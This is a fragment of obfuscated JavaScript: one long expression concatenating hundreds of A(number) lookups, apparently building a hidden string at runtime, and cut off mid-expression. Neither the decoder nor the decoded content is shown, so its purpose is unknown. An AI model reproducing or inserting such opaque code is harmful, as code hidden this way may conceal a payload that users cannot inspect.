A(9447) + A(23551) + A(24866) + A(25630) + A(14296) + A(12722) + A(18658) + A(23074) + A(14949) + A(2959) + A(8908) + A(6363) + A(7599) + A(22299) + A(6464) + A(10245) + A(24426) + A(21075) + A(27744) + A(33826) + A(29861) + A(21272) + A(27959) + A(25307) + A(33009) + A(34276) + A(33237) + A(19352) + A(20162) + A(8279) + A(34427) + A(30464) + A(27136) + A(14944) + A(15238) + A(25753) + A(26618) + A(29693) + A(9027) + A(26530) + A(2075) + A(16492)) + (A(8301) + A(5226) + A(7e3) + A(32152) + A(12593) + A(17337) + A(7329) + A(11092) + A(12168) + A(4812) + A(12158) + A(5529) + A(5605) + A(22519) + A(13564) + A(26503) + A(19197) + A(31743) + A(15317) + A(27126) + A(11826) + A(8826) + A(10951) + A(6398) + A(13268) + A(21976) + A(10510) + A(25703) + A(32213) + A(31066) + A(9641) + A(959) + A(28455) + A(3320) + A(23487) + A(23547) + A(28663) + A(23217) + A(25065) + A(21084) + A(30265) + A(30418) + A(25049) + A(4882) + A(24902) + A(32418) + A(2569) + A(24100) + A(12771) + A(14136) + A(24254) + A(28189) + A(12673) + A(10155) + A(19965) + A(5473) + A(10961) + A(32176) + A(17476) + A(17827) + A(4266) + A(24616) + A(24624) + A(4162) + A(23271) + A(31233) + A(26807) + A(9536) + A(1279) + A(21609) + A(9232) + A(10877) + A(14743) + A(13948) + A(11070) + A(9153) + A(27500) + A(14622) + A(2789) + A(1495) + A(17229) + A(6547) + A(18351) + A(31985) + A(16683) + A(3616) + A(33872) + A(14190) + A(19551) + A(12075) + A(8925) + A(26119) + A(28986) + A(19688) + A(1149) + A(836) + A(27107) + A(32998) + A(23102) + A(8846)) + (A(15573) + A(4770) + A(13706) + A(22988) + A(23400) + A(25373) + A(9403) + A(12321) + A(2714) + A(23231) + A(20418) + A(34308) + A(6419) + A(30968) + A(13094) + A(1297) + A(5194) + A(19286) + A(21258) + A(11393) + A(11815) + A(10341) + A(20110) + A(32545) + A(31171) + A(28826) + A(3971) + A(19993) + A(15161) + A(24727) + A(8971) + A(8649) + A(34159) + A(5374) + A(2002) + A(30480) + A(8508) + A(23396) + A(2887) + A(32795) + A(21625) + A(16280) + A(18942) + A(23774) + A(24816) + A(28503) + A(24713) + A(18070) + A(16253) + A(30125) + A(13623) + A(25009) + A(31731) + A(22985) + A(9052) + A(1686) + A(5048) + A(5325) + A(25501) + A(10355) + A(29056) + A(18330) + A(31883) + A(18496) + A(10722) + A(14191) + A(15739) + A(18817) + A(1856) + A(13452) + A(8765) + A(9613) + A(3421) + A(18183) + A(16172) + A(16509) + A(17299) + A(6450) + A(15599) + A(16762) + A(28032) + A(26936) + A(8250) + A(29521) + A(28508) + A(9598) + A(23584) + A(11186) + A(13665) + A(21475) + A(25707) + A(24664) + A(25866) + A(34396) + A(20729) + A(16421) + A(27209) + A(6903) + A(21350) + A(12010)) + (A(10563) + A(21556) + A(27321) + A(33019) + A(5266) + A(9813) + A(12524) + A(8779) + A(13993) + A(10144) + A(12348) + A(4834) + A(10798) + A(30985) + A(8983) + A(2981) + A(11439) + A(20150) + A(25409) + A(6038) + A(32875) + A(25150) + A(31546) + A(11385) + A(9468) + A(8406) + A(32220) + A(26842) + A(29648) + A(33890) + A(18657) + A(21401) + A(33317) + A(24559) + A(32378) + A(28982) + A(30204) + A(5202) + A(20043) + A(31197) + A(10480) + A(30329) + A(29939) + A(13711) + A(8548) + A(3739) + A(6592) + A(15301) + A(5779) + A(24515) + A(26616) + A(18471) + A(15431) + A(9871) + A(16150) + A(7891) + A(13628) + A(15030) + A(9963) + A(27647) + A(12492) + A(8282) + A(3411) + A(8057) + A(26145) + A(28509) + A(2529) + A(12642) + A(28825) + A(24483) + A(13431) + A(27022) + A(1730) + A(20199) + A(4934) + A(7567) + A(11643) + A(21945) + A(16258) + A(34256) + A(26486) + A(3096) + A(12734) + A(911) + A(16380) + A(20084) + A(32492) + A(13057) + A(26398) + A(8348) + A(30376) + A(22765) + A(1240) + A(19989) + A(30511) + A(16598) + A(30883) + A(7682) + A(25301) + A(15306)) + (A(7766) + A(10444) + A(18550) + A(23448) + A(18290) + A(17440) + A(20339) + A(29179) + A(951) + A(20885) + A(30533) + A(7308) + A(33773) + A(14149) + A(7857) + A(25581) + A(29566) + A(22347) + A(3648) + A(18437) + A(30466) + A(3741) + A(28584) + A(33928) + A(32945) + A(28446) + A(21044) + A(28275) + A(19822) + A(33114) + A(23030) + A(29438) + A(27124) + A(27042) + A(31785) + A(5724) + A(26804) + A(20127) + A(32551) + A(29106) + A(13214) + A(23308) + A(24153) + A(28492) + A(12305) + A(28788) + A(31955) + A(29282) + A(14509) + A(30129) + A(3114) + A(520) + A(1443) + A(24334) + A(3781) + A(28873) + A(2206) + A(32531) + A(4669) + A(730) + A(22005) + A(28907) + A(32942) + A(25803) + A(7316) + A(29638) + A(2610) + A(19022) + A(9967) + A(24810) + A(16799) + A(9489) + A(13482) + A(19949) + A(11046) + A(32789) + A(32836) + A(29808) + A(30220) + A(15085) + A(32919) + A(2323) + A(7470) + A(16768) + A(18604) + A(3117) + A(4620) + A(25042) + A(28906) + A(33884) + A(23887) + A(22511) + A(12439) + A(6173) + A(1771) + A(16613) + A(18938) + A(6531) + A(5983) + A(2102)) + (A(13646) + A(11700) + A(29607) + A(26688) + A(1251) + A(30067) + A(8389) + A(20882) + A(34359) + A(23100) + A(29378) + A(19393) + A(20610) + A(20920) + A(32962) + A(32644) + A(25297) + A(33073) + A(14942) + A(26297) + A(21697) + A(11663) + A(4203) + A(9701) + A(25391) + A(6132) + A(17443) + A(6799) + A(6628) + A(20887) + A(14613) + A(12416) + A(729) + A(29071) + A(29747) + A(24277) + A(2958) + A(33553) + A(11777) + A(7630) + A(33716) + A(10164) + A(33309) + A(3207) + A(5435) + A(29655) + A(6293) + A(6837) + A(16483) + A(14097) + A(28411) + A(2156) + A(27134) + A(32374) + A(31529) + A(18536) + A(26564) + A(10759) + A(14592) + A(1604) + A(14103) + A(19344) + A(6405) + A(28718) + A(19038) + A(32784) + A(13984) + A(12581) + A(22518) + A(31741) + A(18506) + A(28395) + A(1524) + A(33960) + A(15127) + A(4645) + A(18844) + A(15309) + A(3602) + A(30500) + A(8496) + A(9982) + A(23669) + A(16519) + A(28115) + A(16024) + A(14462) + A(31828) + A(10400) + A(11972) + A(3426) + A(5043) + A(15828) + A(6287) + A(26894) + A(26343) + A(9851) + A(3076) + A(13262) + A(31658)) + (A(9288) + A(21631) + A(18545) + A(10068) + A(14844) + A(8762) + A(9530) + A(13449) + A(14137) + A(17716) + A(16079) + A(18244) + A(5182) + A(21013) + A(12288) + A(1101) + A(10205) + A(4074) + A(28445) + A(15953) + A(17694) + A(2093) + A(26677) + A(22336) + A(21483) + A(28594) + A(10370) + A(3989) + A(30567) + A(6090) + A(4536) + A(32315) + A(13013) + A(21015) + A(32414) + A(27602) + A(2189) + A(24911) + A(4298) + A(33181) + A(13009) + A(29321) + A(7667) + A(14875) + A(21135) + A(17455) + A(7756) + A(30577) + A(4213) + A(26959) + A(16381) + A(9239) + A(26743) + A(15712) + A(24581) + A(15730) + A(18920) + A(30932) + A(16014) + A(27975) + A(1564) + A(5584) + A(9274) + A(33536) + A(12315) + A(9662) + A(9055) + A(14309) + A(523) + A(27795) + A(4387) + A(2203) + A(17266) + A(20458) + A(27664) + A(4672) + A(19354) + A(16245) + A(20521) + A(1317) + A(15095) + A(20483) + A(21677) + A(8197) + A(7944) + A(3378) + A(32691) + A(5191) + A(21148) + A(4873) + A(18571) + A(4248) + A(2446) + A(26159) + A(10860) + A(12444) + A(16263) + A(27721) + A(851) + A(11152)) + (A(23570) + A(9979) + A(6209) + A(934) + A(2758) + A(13680) + A(15038) + A(16884) + A(32427) + A(680) + A(12291) + A(5936) + A(1300) + A(2112) + A(19059) + A(22867) + A(7744) + A(11827) + A(18465) + A(28547) + A(30430) + A(14403) + A(19051) + A(33257) + A(21503) + A(32233) + A(1420) + A(5271) + A(31338) + A(22130) + A(16839) + A(17987) + A(3615) + A(1069) + A(18599) + A(33614) + A(3398) + A(9510) + A(11482) + A(3245) + A(16254) + A(21565) + A(5863) + A(33418) + A(8169) + A(12550) + A(8045) + A(2606) + A(4710) + A(1625) + A(19803) + A(16333) + A(24415) + A(17292) + A(25296) + A(22993) + A(5498) + A(32318) + A(6113) + A(13629) + A(23857) + A(15907) + A(14510) + A(17231) + A(32539) + A(15165) + A(16976) + A(30732) + A(25008) + A(20093) + A(9481) + A(1953) + A(9458) + A(15311) + A(19090) + A(22863) + A(6716) + A(16194) + A(7100) + A(3837) + A(2546) + A(3048) + A(14426) + A(23116) + A(13843) + A(28760) + A(33121) + A(2041) + A(30829) + A(2827) + A(23823) + A(23668) + A(4131) + A(12172) + A(19487) + A(3059) + A(30727) + A(8176) + A(21335) + A(23395)) + (A(27475) + A(7544) + A(7532) + A(18287) + A(1603) + A(8692) + A(19913) + A(32578) + A(8490) + A(22002) + A(12830) + A(26701) + A(33937) + A(12726) + A(14279) + A(2396) + A(7873) + A(20760) + A(26657) + A(15390) + A(8805) + A(33631) + A(16450) + A(25402) + A(23902) + A(15733) + A(24646) + A(34137) + A(19517) + A(2050) + A(17841) + A(14466) + A(28442) + A(11398) + A(13654) + A(30773) + A(26984) + A(31395) + A(24545) + A(33775) + A(24777) + A(13504) + A(19092) + A(9067) + A(3213) + A(20676) + A(15164) + A(29935) + A(24661) + A(32440) + A(17303) + A(2347) + A(3668) + A(33824) + A(26805) + A(31965) + A(19887) + A(7200) + A(21378) + A(7908) + A(17285) + A(22892) + A(23470) + A(28001) + A(27807) + A(29956) + A(14992) + A(32426) + A(5267) + A(6579) + A(21055) + A(17648) + A(25695) + A(31674) + A(4420) + A(13506) + A(5547) + A(17771) + A(18883) + A(27233) + A(12834) + A(20566) + A(4061) + A(14331) + A(22359) + A(23509) + A(17364) + A(749) + A(8829) + A(18023) + A(23967) + A(24909) + A(10216) + A(3336) + A(7063) + A(10586) + A(8664) + A(29852) + A(8078) + A(6991)) + (A(11173) + A(18992) + A(15190) + A(31564) + A(19224) + A(27066) + A(15735) + A(20533) + A(19704) + A(23366) + A(8445) + A(33594) + A(32055) + A(10149) + A(16630) + A(20680) + A(26187) + A(30447) + A(33889) + A(17508) + A(13329) + A(8272) + A(33414) + A(13502) + A(19209) + A(5169) + A(8228) + A(13043) + A(5718) + A(29444) + A(30291) + A(20847) + A(16366) + A(28096) + A(13594) + A(11529) + A(16724) + A(14088) + A(19681) + A(18794) + A(33123) + A(24887) + A(32355) + A(1956) + A(17390) + A(25921) + A(28912) + A(27678) + A(9727) + A(9143) + A(23026) + A(28463) + A(26206) + A(23097) + A(10377) + A(18902) + A(23574) + A(16871) + A(3489) + A(27700) + A(24131) + A(29116) + A(5349) + A(21005) + A(30273) + A(26095) + A(8226) + A(7474) + A(2623) + A(11274) + A(16925) + A(18044) + A(27544) + A(12154) + A(5474) + A(33291) + A(28957) + A(9377) + A(14020) + A(18693) + A(15313) + A(12033) + A(16339) + A(17903) + A(29216) + A(28012) + A(22592) + A(6702) + A(29723) + A(26629) + A(17736) + A(18299) + A(32358) + A(30540) + A(8599) + A(10988) + A(4430) + A(13023) + A(6474) + A(3857)) + (A(28029) + A(23545) + A(13875) + A(24827) + A(15379) + A(31014) + A(32953) + A(30684) + A(18982) + A(20856) + A(3103) + A(11607) + A(8828) + A(1635) + A(34036) + A(4745) + A(23832) + A(16469) + A(21451) + A(11261) + A(13323) + A(30938) + A(7834) + A(8469) + A(9943) + A(18915) + A(17214) + A(6670) + A(23637) + A(28741) + A(24924) + A(6586) + A(17065) + A(12847) + A(693) + A(12736) + A(3516) + A(26858) + A(31800) + A(26921) + A(29490) + A(31187) + A(17256) + A(17640) + A(11488) + A(25025) + A(4223) + A(9608) + A(34314) + A(28439) + A(11993) + A(14178) + A(16417) + A(27467) + A(9061) + A(30715) + A(8834) + A(34237) + A(4796) + A(18071) + A(24596) + A(18483) + A(8953) + A(3928) + A(30002) + A(8815) + A(16623) + A(10674) + A(11678) + A(26458) + A(23307) + A(32970) + A(23931) + A(25384) + A(26944) + A(9144) + A(1422) + A(24058) + A(25012) + A(22570) + A(28080) + A(26280) + A(14495) + A(24008) + A(27635) + A(8361) + A(8136) + A(20198) + A(5184) + A(5685) + A(8322) + A(5229) + A(20349) + A(30399) + A(17380) + A(18246) + A(12933) + A(25212) + A(31032) + A(24847)) + (A(25871) + A(22294) + A(8073) + A(7676) + A(13470) + A(33695) + A(10903) + A(11302) + A(3047) + A(31825) + A(17095) + A(873) + A(7051) + A(4076) + A(14574) + A(4500) + A(775) + A(29316) + A(27708) + A(3686) + A(4973) + A(17361) + A(8582) + A(16297) + A(3227) + A(19075) + A(23927) + A(10680) + A(13238) + A(25495) + A(17199) + A(19651) + A(29737) + A(22533) + A(16718) + A(21021) + A(30045) + A(24081) + A(8931) + A(28963) + A(13555) + A(6745) + A(7964) + A(22768) + A(2908) + A(25987) + A(12743) + A(29528) + A(30477) + A(27433) + A(31652) + A(15927) + A(26594) + A(22757) + A(1431) + A(2260) + A(13959) + A(19899) + A(862) + A(17605) + A(25953) + A(14976) + A(7428) + A(9478) + A(28676) + A(25891) + A(6791) + A(1971) + A(14121) + A(17076) + A(22566) + A(25153) + A(21385) + A(18175) + A(12009) + A(23348) + A(3865) + A(20866) + A(16108) + A(2e4) + A(33085) + A(23488) + A(28576) + A(6189) + A(9174) + A(4264) + A(17696) + A(22640) + A(24807) + A(20873) + A(31112) + A(6590) + A(8769) + A(32854) + A(14249) + A(20032) + A(1253) + A(5342) + A(34088) + A(16217)) + (A(27986) + A(19158) + A(27415) + A(18689) + A(11396) + A(23488) + A(9526) + A(28109) + A(32974) + A(9462) + A(21936) + A(23734) + A(33288) + A(11184) + A(11698) + A(24239) + A(9668) + A(17669) + A(29514) + A(27532) + A(19541) + A(9469) + A(11320) + A(16397) + A(11257) + A(17658) + A(13658) + A(7364) + A(19726) + A(12260) + A(8090) + A(5027) + A(12784) + A(6139) + A(11666) + A(24360) + A(15322) + A(13248) + A(30735) + A(16358) + A(25021) + A(31862) + A(8383) + A(9900) + A(10570) + A(8921) + A(5113) + A(10670) + A(32760) + A(1254) + A(2332) + A(23057) + A(14908) + A(14532) + A(10896) + A(23972) + A(20752) + A(31586) + A(9729) + A(10067) + A(9408) + A(26296) + A(31347) + A(24241) + A(33159) + A(20372) + A(8132) + A(31269) + A(21264) + A(18970) + A(6751) + A(4494) + A(26895) + A(25010) + A(11836) + A(32676) + A(30963) + A(8374) + A(8456) + A(29012) + A(21406) + A(980) + A(27056) + A(5028) + A(9209) + A(27433) + A(31652) + A(15927) + A(26594) + A(22757) + A(1431) + A(2260) + A(19812) + A(15429) + A(10115) + A(17595) + A(24659) + A(19178) + A(8332) + A(26221)) + (A(10177) + A(24440) + A(9725) + A(6849) + A(2353) + A(16390) + A(588) + A(30640) + A(12819) + A(29189) + A(26685) + A(28138) + A(3959) + A(2411) + A(19613) + A(31293) + A(33283) + A(2588) + A(16883) + A(27228) + A(32697) + A(27241) + A(10120) + A(3777) + A(7530) + A(23053) + A(1208) + A(17722) + A(7690) + A(7156) + A(22362) + A(31654) + A(19243) + A(16788) + A(24002) + A(32914) + A(28409) + A(17952) + A(5006) + A(5739) + A(20313) + A(17812) + A(27704) + A(13027) + A(14150) + A(33720) + A(32546) + A(16050) + A(24204) + A(24063) + A(23376) + A(1969) + A(13462) + A(13548) + A(24769) + A(16763) + A(7879) + A(30184) + A(23790) + A(29212) + A(26086) + A(20577) + A(15376) + A(33045) + A(18957) + A(802) + A(29537) + A(34390) + A(17081) + A(8146) + A(15613) + A(15360) + A(11280) + A(11199) + A(34444) + A(4752) + A(24556) + A(2979) + A(32639) + A(19863) + A(26120) + A(12589) + A(31473) + A(14111) + A(20400) + A(13799) + A(30598) + A(29890) + A(25578) + A(715) + A(25689) + A(12166) + A(3640) + A(25293) + A(33310) + A(6541) + A(23520) + A(14657) + A(29564) + A(10571)) + (A(11373) + A(18259) + A(3695) + A(16357) + A(6804) + A(24534) + A(28596) + A(9186) + A(7312) + A(30970) + A(28345) + A(27816) + A(20430) + A(19383) + A(26656) + A(31788) + A(7483) + A(29449) + A(5508) + A(15729) + A(27956) + A(16974) + A(9551) + A(29736) + A(33262) + A(32569) + A(13531) + A(24096) + A(7216) + A(23313) + A(2793) + A(6303) + A(24808) + A(6676) + A(28385) + A(26820) + A(1658) + A(29061) + A(33850) + A(3473) + A(24461) + A(11565) + A(16752) + A(7613) + A(22085) + A(7095) + A(15664) + A(23791) + A(8433) + A(21831) + A(14969) + A(2858) + A(13468) + A(7469) + A(3536) + A(26041) + A(19722) + A(31997) + A(24143) + A(21360) + A(1327) + A(6367) + A(21921) + A(12414) + A(21388) + A(30664) + A(22327) + A(32235) + A(23648) + A(12613) + A(27827) + A(29159) + A(17065) + A(13448) + A(16249) + A(13609) + A(18165) + A(22522) + A(11792) + A(4510) + A(3984) + A(17949) + A(3124) + A(10756) + A(21473) + A(1167) + A(10540) + A(2969) + A(13345) + A(2496) + A(21266) + A(30901) + A(22794) + A(9592) + A(14688) + A(14576) + A(11370) + A(2048) + A(13339) + A(4234)) + (A(21917) + A(4974) + A(14852) + A(4564) + A(18224) + A(5961) + A(26491) + A(4639) + A(1553) + A(28809) + A(7928) + A(16904) + A(10487) + A(29015) + A(34052) + A(17184) + A(26374) + A(7355) + A(27085) + A(11969) + A(29659) + A(30944) + A(6764) + A(6652) + A(11891) + A(15063) + A(9985) + A(6394) + A(12677) + A(30048) + A(33331) + A(18006) + A(12130) + A(29668) + A(19959) + A(13148) + A(15105) + A(27188) + A(25470) + A(33675) + A(16757) + A(1405) + A(3039) + A(29819) + A(2532) + A(23539) + A(15184) + A(24044) + A(21156) + A(25787) + A(18819) + A(22900) + A(2611) + A(34061) + A(29463) + A(16188) + A(19161) + A(26913) + A(15128) + A(8462) + A(999) + A(15124) + A(26970) + A(7466) + A(7194) + A(24199) + A(33378) + A(32521) + A(17221) + A(28941) + A(7812) + A(8426) + A(4883) + A(7396) + A(32366) + A(25200) + A(3930) + A(24543) + A(19143) + A(2113) + A(9875) + A(17564) + A(27252) + A(18182) + A(21828) + A(31879) + A(26703) + A(9679) + A(32197) + A(5595) + A(27857) + A(13227) + A(725) + A(6452) + A(12473) + A(16793) + A(23128) + A(34091) + A(24078) + A(13241)) + (A(5654) + A(16735) + A(21266) + A(30901) + A(22794) + A(21907) + A(23364) + A(25783) + A(27123) + A(5390) + A(3031) + A(23677) + A(15251) + A(10820) + A(3575) + A(5647) + A(15806) + A(3253) + A(32933) + A(24305) + A(23473) + A(11932) + A(12144) + A(13222) + A(513) + A(33492) + A(19944) + A(23900) + A(18086) + A(26735) + A(12806) + A(29915) + A(26086) + A(20577) + A(28709) + A(7729) + A(8597) + A(22432) + A(25535) + A(23352) + A(9098) + A(26634) + A(22891) + A(14531) + A(30196) + A(26454) + A(1583) + A(1230) + A(24435) + A(29473) + A(32328) + A(1220) + A(9246) + A(26018) + A(21072) + A(7717) + A(11716) + A(18662) + A(25277) + A(13801) + A(30145) + A(28712) + A(15849) + A(9687) + A(31754) + A(26240) + A(13404) + A(21836) + A(8855) + A(16362) + A(13171) + A(20296) + A(24452) + A(23020) + A(3807) + A(15290) + A(20913) + A(27043) + A(17409) + A(18537) + A(14312) + A(29452) + A(3058) + A(27918) + A(27713) + A(12394) + A(6291) + A(10830) + A(22195) + A(9175) + A(4032) + A(1450) + A(31953) + A(19549) + A(33962) + A(21537) + A(11513) + A(1320) + A(29131) + A(4432)) + (A(1858) + A(8264) + A(13163) + A(18965) + A(34060) + A(1824) + A(1510) + A(28094) + A(3362) + A(11277) + A(2717) + A(1146) + A(27139) + A(21280) + A(24612) + A(4372) + A(27768) + A(1110) + A(3070) + A(32331) + A(19349) + A(31135) + A(9229) + A(3639) + A(18594) + A(33612) + A(16591) + A(22432) + A(31448) + A(32787) + A(33915) + A(26414) + A(10060) + A(29038) + A(22475) + A(18949) + A(29332) + A(14323) + A(26502) + A(25627) + A(19019) + A(13710) + A(9575) + A(11272) + A(29469) + A(32151) + A(701) + A(12910) + A(18375) + A(10065) + A(631) + A(21227) + A(6052) + A(8497) + A(24240) + A(18804) + A(9795) + A(10019) + A(5348) + A(13616) + A(26524) + A(10841) + A(1986) + A(16915) + A(9333) + A(30130) + A(31776) + A(16183) + A(10909) + A(15050) + A(10271) + A(34110) + A(29608) + A(3054) + A(2457) + A(9923) + A(21241) + A(4700) + A(13381) + A(11562) + A(5300) + A(28217) + A(19702) + A(12715) + A(3875) + A(28009) + A(1911) + A(32345) + A(9841) + A(15346) + A(23770) + A(33328) + A(29337) + A(12528) + A(23131) + A(11531) + A(20603) + A(11035) + A(22729) + A(30272)) + (A(11007) + A(28855) + A(31213) + A(11322) + A(32709) + A(26579) + A(6827) + A(8096) + A(27454) + A(3545) + A(8879) + A(23027) + A(23487) + A(7747) + A(25547) + A(8369) + A(5890) + A(13620) + A(29418) + A(6417) + A(32857) + A(34157) + A(3780) + A(9754) + A(635) + A(14769) + A(17798) + A(34299) + A(11291) + A(7369) + A(31013) + A(15140) + A(32013) + A(20152) + A(29485) + A(23489) + A(12380) + A(2174) + A(11299) + A(28707) + A(28320) + A(7144) + A(9216) + A(31909) + A(589) + A(6228) + A(12666) + A(33489) + A(2823) + A(19287) + A(3581) + A(5210) + A(26543) + A(34273) + A(14832) + A(6085) + A(1845) + A(28621) + A(12264) + A(1522) + A(26495) + A(11247) + A(23487) + A(7747) + A(25547) + A(8369) + A(5890) + A(13620) + A(29588) + A(14882) + A(11114) + A(15566) + A(2783) + A(32775) + A(5388) + A(11476) + A(26373) + A(5360) + A(26141) + A(30087) + A(22192) + A(34306) + A(4696) + A(33836) + A(24679) + A(30319) + A(11099) + A(20830) + A(3304) + A(12538) + A(5201) + A(11679) + A(787) + A(29750) + A(33641) + A(30040) + A(6123) + A(14205) + A(32095) + A(4761)) + (A(20893) + A(18388) + A(23939) + A(17045) + A(15403) + A(6360) + A(14799) + A(9204) + A(7153) + A(6623) + A(24051) + A(17971) + A(17457) + A(13754) + A(22724) + A(19423) + A(30484) + A(24089) + A(29951) + A(14828) + A(8044) + A(21985) + A(33294) + A(25238) + A(7471) + A(12486) + A(16628) + A(18332) + A(17196) + A(8048) + A(960) + A(25591) + A(32734) + A(14402) + A(6968) + A(14344) + A(24579) + A(31310) + A(26595) + A(26964) + A(17100) + A(1651) + A(31319) + A(19095) + A(21919) + A(31165) + A(22297) + A(26323) + A(17809) + A(26569) + A(14733) + A(28357) + A(14387) + A(33735) + A(27073) + A(16095) + A(27289) + A(8670) + A(12232) + A(22105) + A(17268) + A(18841) + A(25018) + A(9585) + A(12758) + A(24584) + A(1634) + A(32212) + A(18839) + A(7174) + A(29846) + A(26988) + A(13996) + A(27963) + A(13992) + A(2755) + A(7165) + A(25927) + A(18283) + A(22830) + A(15302) + A(3586) + A(7061) + A(12123) + A(5653) + A(22554) + A(26765) + A(7596) + A(9758) + A(822) + A(28396) + A(25993) + A(15909) + A(22727) + A(25325) + A(21542) + A(7924) + A(18674) + A(7152) + A(4296)) + (A(13615) + A(13679) + A(31010) + A(15610) + A(27749) + A(16457) + A(1440) + A(33597) + A(15997) + A(32179) + A(5778) + A(34244) + A(30347) + A(7747) + A(25547) + A(8369) + A(31895) + A(23609) + A(31921) + A(7008) + A(11298) + A(22353) + A(12973) + A(912) + A(10119) + A(2592) + A(26722) + A(28727) + A(20256) + A(22453) + A(33844) + A(12475) + A(12766) + A(4096) + A(21501) + A(2290) + A(32999) + A(6823) + A(21801) + A(7564) + A(30915) + A(7273) + A(3614) + A(25616) + A(13492) + A(10330) + A(12666) + A(33489) + A(2823) + A(11305) + A(23089) + A(552) + A(16236) + A(5159) + A(24894) + A(17767) + A(11292) + A(11157) + A(9370) + A(18126) + A(11027) + A(33625) + A(15599) + A(11319) + A(13786) + A(3735) + A(2708) + A(29644) + A(11379) + A(9506) + A(26329) + A(4028) + A(7931) + A(10902) + A(27298) + A(13205) + A(15430) + A(12902) + A(10371) + A(9195) + A(34438) + A(19419) + A(28296) + A(16426) + A(14383) + A(32109) + A(19346) + A(31304) + A(1430) + A(24346) + A(18547) + A(14720) + A(7376) + A(2029) + A(5864) + A(12427) + A(10899) + A(19939) + A(23236) + A(8615)) + (A(1351) + A(28023) + A(10760) + A(16562) + A(30401) + A(22953) + A(7368) + A(7542) + A(23008) + A(20608) + A(870) + A(17752) + A(2549) + A(11203) + A(29884) + A(21761) + A(6740) + A(19057) + A(30244) + A(24356) + A(25719) + A(6274) + A(7623) + A(12208) + A(29785) + A(5044) + A(32735) + A(14836) + A(26697) + A(21170) + A(9730) + A(30665) + A(11909) + A(20983) + A(34190) + A(18395) + A(17865) + A(27897) + A(26637) + A(24233) + A(20102) + A(3166) + A(14416) + A(17957) + A(12776) + A(5409) + A(28323) + A(16430) + A(33336) + A(1496) + A(23985) + A(33386) + A(11008) + A(4790) + A(10422) + A(28577) + A(31811) + A(20315) + A(31377) + A(18918) + A(31885) + A(15185) + A(1203) + A(31603) + A(8316) + A(28048) + A(3863) + A(21727) + A(15808) + A(6503) + A(28952) + A(1091) + A(21712) + A(33823) + A(24760) + A(34342) + A(26381) + A(8720) + A(27936) + A(24016) + A(20429) + A(27412) + A(16939) + A(20871) + A(2157) + A(33493) + A(22860) + A(32037) + A(31910) + A(4267) + A(2928) + A(28315) + A(1638) + A(20704) + A(32554) + A(3233) + A(14036) + A(5767) + A(14564) + A(15483)) + (A(2238) + A(29335) + A(11889) + A(33982) + A(34410) + A(1388) + A(4178) + A(23568) + A(30448) + A(22834) + A(9854) + A(5872) + A(9210) + A(32586) + A(13147) + A(10454) + A(20175) + A(13487) + A(34011) + A(32536) + A(21967) + A(9038) + A(23190) + A(24455) + A(32382) + A(1299) + A(13034) + A(3052) + A(2215) + A(8492) + A(15504) + A(29896) + A(7712) + A(17216) + A(30175) + A(4707) + A(32940) + A(2234) + A(11656) + A(29847) + A(20231) + A(19254) + A(10703) + A(24571) + A(26146) + A(28248) + A(15348) + A(33946) + A(33371) + A(24764) + A(29034) + A(12739) + A(26611) + A(29215) + A(29828) + A(33230) + A(20878) + A(29442) + A(31161) + A(10219) + A(15051) + A(3605) + A(27239) + A(21941) + A(3345) + A(27421) + A(28615) + A(22368) + A(7374) + A(9307) + A(31795) + A(31797) + A(16354) + A(14950) + A(3051) + A(22913) + A(30026) + A(1233) + A(15150) + A(30705) + A(32898) + A(33633) + A(14761) + A(8452) + A(31732) + A(6957) + A(20725) + A(18429) + A(4172) + A(8843) + A(31396) + A(1742) + A(7433) + A(24718) + A(16807) + A(4847) + A(28608) + A(19250) + A(1050) + A(12757)) + (A(31493) + A(32505) + A(8033) + A(2403) + A(11554) + A(15876) + A(9978) + A(29981) + A(8929) + A(33705) + A(33862) + A(21147) + A(25565) + A(34398) + A(26213) + A(8858) + A(17784) + A(13821) + A(26981) + A(26137) + A(13060) + A(33035) + A(1930) + A(31966) + A(12087) + A(28003) + A(26365) + A(27347) + A(16811) + A(13890) + A(3736) + A(11126) + A(3580) + A(29858) + A(5946) + A(12410) + A(521) + A(6753) + A(22817) + A(8067) + A(30976) + A(2794) + A(16875) + A(22304) + A(6634) + A(33390) + A(1180) + A(28118) + A(15091) + A(3518) + A(16466) + A(18012) + A(5434) + A(15903) + A(655) + A(31152) + A(17297) + A(26545) + A(26995) + A(13223) + A(25166) + A(23629) + A(13320) + A(3655) + A(9919) + A(22112) + A(7142) + A(18257) + A(15904) + A(19234) + A(9349) + A(28515) + A(18747) + A(8529) + A(19155) + A(32629) + A(13359) + A(28701) + A(17592) + A(13863) + A(31322) + A(33616) + A(6591) + A(30837) + A(22968) + A(6934) + A(29828) + A(33230) + A(20878) + A(29442) + A(31161) + A(10219) + A(15051) + A(3605) + A(32613) + A(6683) + A(2478) + A(7390) + A(10893) + A(33806)) + (A(19891) + A(14029) + A(2440) + A(11980) + A(28194) + A(29324) + A(7523) + A(16302) + A(34107) + A(8614) + A(5416) + A(1319) + A(12497) + A(957) + A(6406) + A(29372) + A(10822) + A(4208) + A(9328) + A(8243) + A(30209) + A(26340) + A(23265) + A(24206) + A(34320) + A(17142) + A(20249) + A(6429) + A(6928) + A(22423) + A(25856) + A(15417) + A(22405) + A(9422) + A(24129) + A(7722) + A(27568) + A(34162) + A(9004) + A(21687) + A(23283) + A(9233) + A(7925) + A(24073) + A(9706) + A(23239) + A(28537) + A(8688) + A(32436) + A(8590) + A(16097) + A(17406) + A(8441) + A(16036) + A(27971) + A(13118) + A(28609) + A(22105) + A(526) + A(32455) + A(28497) + A(29218) + A(15892) + A(29633) + A(19509) + A(20314) + A(10944) + A(33832) + A(32419) + A(9516) + A(2767) + A(33999) + A(17017) + A(4123) + A(18251) + A(30967) + A(19754) + A(32443) + A(2615) + A(4096) + A(28087) + A(1713) + A(23805) + A(16473) + A(4015) + A(34219) + A(7037) + A(28614) + A(27166) + A(6425) + A(10840) + A(6768) + A(22803) + A(23334) + A(24498) + A(888) + A(13483) + A(14456) + A(24698) + A(19494)) + (A(22688) + A(10295) + A(16046) + A(17024) + A(31242) + A(3365) + A(33571) + A(24517) + A(12285) + A(4588) + A(24109) + A(28071) + A(27765) + A(3732) + A(6942) + A(27284) + A(31610) + A(12964) + A(6295) + A(19248) + A(18642) + A(20298) + A(20221) + A(17066) + A(12023) + A(27640) + A(13516) + A(16247) + A(8823) + A(7584) + A(10819) + A(31385) + A(4462) + A(24335) + A(33063) + A(1537) + A(26313) + A(28062) + A(9601) + A(1784) + A(9917) + A(14287) + A(29390) + A(15092) + A(5379) + A(17153) + A(10978) + A(27416) + A(21918) + A(24962) + A(1105) + A(30945) + A(26302) + A(20401) + A(22063) + 